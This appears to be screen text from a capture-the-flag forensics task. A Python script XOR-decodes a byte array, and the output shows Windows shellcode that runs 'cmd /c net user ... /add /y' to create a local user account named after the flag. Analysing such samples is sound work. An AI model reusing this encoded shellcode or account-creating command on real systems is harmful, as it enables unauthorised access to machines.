 File Edit Selection View Go Run Terminal Help
Search
1
xor.py
solve.py
C: > Users > minht > Downloads > Entrance_exam > Entrance_exam > frs > xor.py > ...
248 61,
249 96,
250 111,
251 33,
252 36,
253 36,
254 96,
255 111,
256 57,
257 96]
258
259 xor_value = 64
260
261 modified_array = [byte ^ xor_value for byte in array]
262
263 print("Original Array:", array)
264 print("Modified Array:", "".join(chr(x) for x in modified_array))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
TypeError: 'generator' object cannot be interpreted as an integer
PS C:\Users\minht> & C:/Users/minht/AppData/Local/Programs/Python/Python310/python.exe c:/Users/minht/Downloads/Entrance_exam/Entrance_exam/frs/xor.py
Original Array: [188, 168, 194, 96, 96, 96, 32, 201, 165, 113, 128, 36, 203, 16, 112, 203, 18, 76, 203, 18, 84, 203, 50, 104, 79, 247, 10, 102, 113, 191, 236, 124, 33, 60, 66, 108, 96,
129, 143, 77, 65, 135, 162, 178, 18, 23, 203, 18, 80, 203, 10, 124, 203, 12, 81, 56, 163, 8, 65, 145, 17, 203, 25, 96, 65, 147, 203, 9, 88, 163, 122, 9, 203, 116, 203, 65, 150, 113, 191
, 236, 129, 143, 77, 65, 135, 120, 160, 53, 182, 67, 61, 184, 123, 61, 100, 53, 164, 24, 203, 24, 100, 65, 147, 38, 203, 76, 11, 203, 24, 92, 65, 147, 203, 68, 203, 65, 144, 201, 4, 100
, 100, 27, 27, 33, 25, 26, 17, 191, 160, 31, 31, 26, 203, 82, 171, 205, 29, 42, 65, 205, 197, 242, 96, 96, 96, 16, 40, 113, 203, 47, 199, 191, 149, 251, 176, 245, 226, 22, 40, 230, 213,
253, 221, 191, 149, 124, 70, 60, 77, 192, 187, 160, 53, 69, 251, 7, 83, 50, 47, 42, 96, 19, 191, 149, 35, 45, 36, 96, 111, 35, 96, 46, 37, 52, 96, 53, 51, 37, 50, 96, 6, 9, 1, 59, 40,
52, 52, 48, 51, 122, 111, 111, 55, 55, 55, 110, 57, 47, 53, 52, 53, 34, 37, 110, 35, 47, 45, 111, 55, 33, 52, 35, 40, 127, 54, 125, 34, 35, 112, 11, 40, 40, 42, 10, 16, 121, 120, 61, 96
, 111, 33, 36, 36, 96, 111, 57, 96]
Modified Array: üè   `å1ÀdP0R
ûàu♣»G‼roj SÿÕcmd /c net user FIA{https://www.youtube.com/watch?v=bc0KhhjJP98} /add /y
PS C:\Users\minht>
powershell
Python
0 0
Ln 260, Col 1 Tab Size: 4 UTF-8 CRLF {} Python 3.10.0 64-bit